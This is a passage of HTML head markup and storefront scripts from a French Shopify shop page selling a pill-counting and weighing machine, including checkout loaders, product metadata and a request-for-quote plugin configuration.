r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doser-compter.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doser-compter.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doser-compter.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doser-compter.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    

<meta name="author" content="Doser-Compter.com">
<meta property="og:url" content="https://doser-compter.com/products/remplisseuse-comprimes-flacons">
<meta property="og:site_name" content="Doser-Compter.com"> <meta property="og:type" content="product"> <meta property="og:title" content="Compteuse de comprimés avec contrôle de poids"> <meta property="og:image" content="https://doser-compter.com/cdn/shop/products/4-min_600x.png?v=1678369122"> <meta property="og:image:secure_url" content="https://doser-compter.com/cdn/shop/products/4-min_600x.png?v=1678369122"> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="500"> <meta property="og:image" content="https://doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_600x.png?v=1678369122"> <meta property="og:image:secure_url" content="https://doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_600x.png?v=1678369122"> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="500"> <meta property="og:image" content="https://doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_600x.png?v=1653375512"> <meta property="og:image:secure_url" content="https://doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_600x.png?v=1653375512"> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="500"> <meta property="product:price:amount" content="0,00"> <meta property="product:price:currency" content="EUR"> <meta property="og:description" content="Notre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids. A chaque cycle de remplissage les piluliers sont pesés avant et après remplissage. Les flacons sont alors 100% conformes en terme de nombre de produit et en poids.">




<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Compteuse de comprimés avec contrôle de poids"> <meta name="twitter:description" content="Notre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.
À chaque cycle, les piluliers sont pesés avant et après remplissage.

Cette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l&#39;industrie pharmaceutique et dans l&#39;industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.
Cette compteuse de comprimés avec contrôle de poids permet de réduire les risques d&#39;erreur et de garantir la qualité des produits pharmaceutiques en s&#39;assurant que chaque comprimé a le poids approprié."> <meta name="twitter:image" content="https://doser-compter.com/cdn/shop/products/4-min_240x.png?v=1678369122"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <script>
    	window.forceProductCartSelector = '.purchase-details__buttons'</script>
  	<script type="text/javascript" src="//doser-compter.com/cdn/shop/t/20/assets/globorequestforquote_params.min.js?v=14770131485289085001690960200" ></script>
<script type="text/javascript">
    window.GRFQConfigs = window.GRFQConfigs || {};
    GRFQConfigs.classes = {
        rfqButton: 'rfq-btn',
        rfqCollectionButton: 'rfq-collection-btn',
        rfqCartButton: 'rfq-btn-cart',
        rfqLoginButton: 'grfq-login-to-see-price-btn',
        rfqTheme: 'rfq-theme',
        rfqHidden: 'rfq-hidden',
        rfqHidePrice: 'GRFQHidePrice',
        rfqHideAtcBtn: 'GRFQHideAddToCartButton',
        rfqHideBuynowBtn: 'GRFQHideBuyNowButton',
        rfqCollectionContent: 'rfq-collection-content',
        rfqCollectionLoaded: 'rfq-collection-loaded',
        rfqCollectionItem: 'rfq-collection-item',
        rfqCollectionVariantSelector: 'rfq-variant-id',
        rfqSingleProductForm: 'rfq-product-form',
        rfqCollectionProductForm: 'rfq-collection-form',
        rfqFeatureProductForm: 'rfq-feature-form',
        rfqQuickviewProductForm: 'rfq-quickview-form',
        rfqCollectionActivator: 'rfq-variant-selector'
    }
    GRFQConfigs.selector = {
        productForm: [
            ".home-product form[action*=\"/cart/add\"]",
            ".shop-product form[action*=\"/cart/add\"]",
            "#shopify-section-featured-product form[action*=\"/cart/add\"]",
            "form.apb-product-form",
            ".product-form__buy-buttons form[action*=\"/cart/add\"]",
            "product-form form[action*=\"/cart/add\"]",
            ".product-form form[action*=\"/cart/add\"]",
            ".product-page form[action*=\"/cart/add\"]",
            ".product-add form[action*=\"/cart/add\"]",
            "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]",
            "form#add-to-cart-form",
            "form.sf-cart__form",
            "form.productForm",
            "form.product-form",
            "form.product-single__form",
            "form.shopify-product-form:not(#product-form-installment)",
            "form.atc-form",
            "form.atc-form-mobile",
            "form[action*=\"/cart/add\"]:not([hidden]):not(#product-form-installment)"
        ],
        addtocart_selector: "#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type=\"submit\"],.js-product-form button[type=\"submit\"],form.product-purchase-form button[type=\"submit\"],#addToCart,#AddToCart,[data-btn-type=\"add-to-cart\"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type=\"add-to-cart-form\"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type=\"submit\"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*=\"/cart/add\"] [name=\"add\"],form[action*=\"/cart/add\"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action=\"add-to-cart\"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.product_type_simple add_to_cart_button,.pr_atc,.js-product-button-add-to-cart,.product-cta,.tt-btn-addtocart,.product-card-interaction,.product-item__quick-form,.product--quick-add,.btn--quick[data-add-to-cart],.product-card-btn__btn,.productitem--action-atc,.quick-add-btn,.quick-add-button,.product-item__quick-add-button,add-to-cart,.cartButton,.product_after_shop_loop_buttons,.quick-buy-product-form .pb-button-shadow,.product-form__submit,.quick-add__submit,.product__submit__add,form #AddToCart-product-template, form #AddToCart, form #addToCart-product-template, form .product__add-to-cart-button, form .product-form__cart-submit, form .add-to-cart, form .cart-functions > button, form .productitem--action-atc, form .product-form--atc-button, form .product-menu-button-atc, form .product__add-to-cart, form .add-to-cart-button, form #addToCart, form .product-detail__form__action > button, form .product-form-submit-wrap > input, form .product-form input[type=\"submit\"], form input.submit, form .add_to_cart, form .product-item-quick-shop, form #add-to-cart, form .productForm-submit, form .add-to-cart-btn, form .product-single__add-btn, form .quick-add--add-button, form .product-page--add-to-cart, form .addToCart, form .product-form .form-actions, form .button.add, form button#add, form .addtocart, form .AddtoCart, form .product-add input.add, form button#purchase, form[action*=\"/cart/add\"] button[type=\"submit\"], form .product__form button[type=\"submit\"], form #AddToCart--product-template",
        addToCartTextElement: "[data-add-to-cart-text], [data-button-text], .button-text, *:not(.icon):not(.spinner):not(.no-js):not(.spinner-inner-1):not(.spinner-inner-2):not(.spinner-inner-3)",
        collectionProductForm: ".spf-product__form, form[action*=\"/cart/add\"]",
        collectionAddToCartSelector: ".collectionPreorderAddToCartBtn, [type=\"submit\"]:not(.quick-add__submit), [name=\"add\"]:not(.quick-add__submit), .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart",
        productCollectionItem: ".grid__item, .product-item, .card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content",
        productCollectionHref: "a[href*=\"/products/\"], [data-product-handle], img[src*=\"cdn.shopify.com/s/files\"]",
        quickViewSelector: "a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .js-quickview-trigger, [id*=\"quick-add-template\"], .js-quickbuy-button",
        quickViewProductForm: ".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick_view_form, .product_form, .quick-buy__product-form, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]",
        searchResultSelector: ".predictive-search, .search__results__products, .search-bar__results, .predictive-search-results, #PredictiveResults, .search-results-panel, .search-flydown--results, .header-search-results-wrapper, .main_search__popup",
        searchResultItemSelector: ".predictive-search__list-item, .predictive-search__results-list li, ul li, .product-item, .search-bar__results-products .mini-product, .search__product-loop li, .grid-item, .grid-product, .search--result-group .row, .search-flydown--product, .predictive-search-group .grid, .main-search-result, .search-result",
        price_selector: ".sf__pcard-price,.shopify-Price-amount,#price_ppr,.product-page-info__price,.tt-price,.price-box,.product__price-container,.product-meta__price-list-container,.product-item-meta__price-list-container,.collection-product-price,.product__grid__price,.product-grid-item__price,.product-price--wrapper,.price__current,.product-loop-element__price,.product-block__price,[class*=\"product-card-price\"],.ProductMeta__PriceList,.ProductItem__PriceList,.product-detail__price,.price_wrapper,.product__price__wrap,[data-price-wrapper],.product-item__price-list,.product-single__prices,.product-block--price,.product-page--pricing,.current-price,.product-prices,.product-card-prices,.product-price-block,product-price-root,.product--price-container,.product-form__prices,.product-loop__price,.card-price,.product-price-container,.product_after_shop_loop_price,.main-product__price,.product-block-price,span[data-product-price],.block-price,product-price,.price-wrapper,.price__container,#ProductPrice-product-template,#ProductPrice,.product-price,.product__price—reg,#productPrice-product-template,.product__current-price,.product-thumb-caption-price-current,.product-item-caption-price-current,.grid-product__price,.product__price,span.price:not(.mini-cart__content .price),span.product-price,.productitem--price,.product-pricing,span.money,.product-item__price,.product-list-item-price,p.price,div.price,.product-meta__prices,div.product-price,span#price,.price.money,h3.price,a.price,.price-area,.product-item-price,.pricearea,.collectionGrid .collectionBlock-info > p,#ComparePrice,.product--price-wrapper,.product-page--price-wrapper,.color--shop-accent.font-size--s.t--meta.f--main,.ComparePrice,.ProductPrice,.prodThumb .title span:last-child,.product-single__price-product-template,.product-info-price,.price-money,.prod-price,#price-field,.product-grid--price,.prices,.pricing,#product-price,.money-styling,.compare-at-price,.product-item--price,.card__price,.product-card__price,.product-price__price,.product-item__price-wrapper,.product-single__price,.grid-product__price-wrap,a.grid-link p.grid-link__meta,dl.price,.mini-product__price,.predictive-search__price",
        buynow_selector: ".shopify-payment-button",
        quantity_selector: "[name=\"quantity\"], input.quantity, [name=\"qty\"]",
        variantSelector: ".product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"], input[name=\"grfqId\"], select[name=\"idGlobo\"]",
        variantActivator: ".product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input",
        checkout_btn: "input[type=\"submit\"][name=\"checkout\"], button[type=\"submit\"][name=\"checkout\"]",
        quoteCounter: ".quotecounter .bigquotecounter, .cart-icon .quotecount, cart-icon .count, [id=\"quoteCount\"], .quoteCount, .g-quote-item span.g-badge, .medium-up--hide.small--one-half .site-header__cart span.quotecount",
        positionButton: ".g-atc",
        positionCollectionButton: ".g-collection-atc",
        positionQuickviewButton: ".g-quickview-atc",
        positionFeatureButton: ".g-feature-atc",
        positionSearchButton: ".g-feature-atc",
        positionLoginButton: ".g-login-btn"
    }
    window.GRFQConfigs = window.GRFQConfigs || {};
    window.GRFQCollection = window.GRFQCollection || {};
    GRFQConfigs.customer = {
        'id': '',
        'email': '',
        'name': ''
    };
                            if("rfq_theme_"+Shopify.theme.id == "rfq_theme_120368464003"){        GRFQConfigs.theme_info = {"id":120368464003,"name":"Version épurée","created_at":"2021-07-16T09:58:55+02:00","updated_at":"2022-11-29T11:04:14+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/120368464003","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_120659837059"){        GRFQConfigs.theme_info = {"id":120659837059,"name":"Version SEO BOOMER","created_at":"2022-01-10T16:12:19+01:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/120659837059","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_133525274755"){        GRFQConfigs.theme_info = {"id":133525274755,"name":"NEW MEGA MENU","created_at":"2022-10-06T12:15:23+02:00","updated_at":"2022-10-06T12:15:39+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133525274755","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_133797838979"){        GRFQConfigs.theme_info = {"id":133797838979,"name":"ᒪᕮ ᗪOSᕮᖇ ᑕOᗰᑭTᕮᖇ ᑭᗩᖇᖴᗩIT !","created_at":"2022-11-16T09:59:46+01:00","updated_at":"2022-11-28T13:53:21+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133797838979","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_133826642051"){        GRFQConfigs.theme_info = {"id":133826642051,"name":"Le doser-compter mieux !","created_at":"2022-11-29T11:01:45+01:00","updated_at":"2023-01-09T16:38:19+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133826642051","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_133883560067"){        GRFQConfigs.theme_info = {"id":133883560067,"name":"BEST OPTION FOR SURE","created_at":"2022-12-31T16:22:50+01:00","updated_at":"2025-03-24T15:14:20+01:00","role":"main","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133883560067","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_145876484428"){        GRFQConfigs.theme_info = null    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_148785365324"){        GRFQConfigs.theme_info = {"id":148785365324,"name":"Sauvegarde du site","created_at":"2023-04-24T14:44:31+02:00","updated_at":"2023-04-24T14:44:57+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/148785365324","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_151477584204"){        GRFQConfigs.theme_info = {"id":151477584204,"name":"Copie de BEST OPTION FOR SURE","created_at":"2023-08-01T14:51:55+02:00","updated_at":"2023-08-01T16:37:59+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/151477584204","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_156948791628"){        GRFQConfigs.theme_info = {"id":156948791628,"name":"Copie de BEST OPTION FOR SURE","created_at":"2024-01-10T12:11:50+01:00","updated_at":"2024-01-10T12:12:15+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/156948791628","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_95589826691"){        GRFQConfigs.theme_info = {"id":95589826691,"name":"Snow-theme-1.3","created_at":"2020-04-16T15:12:31+02:00","updated_at":"2022-06-30T11:27:18+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/95589826691","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_95691800707"){        GRFQConfigs.theme_info = {"id":95691800707,"name":"doser-compter.com","created_at":"2020-04-18T17:00:35+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/95691800707","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_97462976643"){        GRFQConfigs.theme_info = {"id":97462976643,"name":"Request a quote","created_at":"2020-05-27T10:18:00+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97462976643","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_97463009411"){        GRFQConfigs.theme_info = {"id":97463009411,"name":"Snow-theme-1.4","created_at":"2020-05-27T10:19:53+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97463009411","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_97463140483"){        GRFQConfigs.theme_info = {"id":97463140483,"name":"theme doser-compter.com version A","created_at":"2020-05-27T10:29:45+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97463140483","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_97568456835"){        GRFQConfigs.theme_info = {"id":97568456835,"name":"Copie de copie du thème avant mise à jour","created_at":"2020-06-07T18:01:34+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97568456835","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_97568555139"){        GRFQConfigs.theme_info = {"id":97568555139,"name":"theme doser-compter.com version A + upgrade 1.4.1","created_at":"2020-06-07T18:05:10+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97568555139","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_98064072835"){        GRFQConfigs.theme_info = {"id":98064072835,"name":"theme doser-compter.com version 1.4.1 corrigé","created_at":"2020-10-15T09:59:40+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98064072835","theme_name":"Snow Theme","theme_version":"1.0"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_98064105603"){        GRFQConfigs.theme_info = {"id":98064105603,"name":"Snow-theme-1.5","created_at":"2020-10-15T10:01:56+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98064105603","theme_name":"Snow Theme","theme_version":"1.4.3"}    }                 if("rfq_theme_"+Shopify.theme.id == "rfq_theme_98091237507"){        GRFQConfigs.theme_info = {"id":98091237507,"name":"Doser-Compter by Albert du Bos","created_at":"2020-10-26T14:21:39+01:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98091237507","theme_name":"Snow Theme","theme_version":"1.4.3"}    }             GRFQConfigs.pageempty = "Votre demande d&#039;offre est vide."
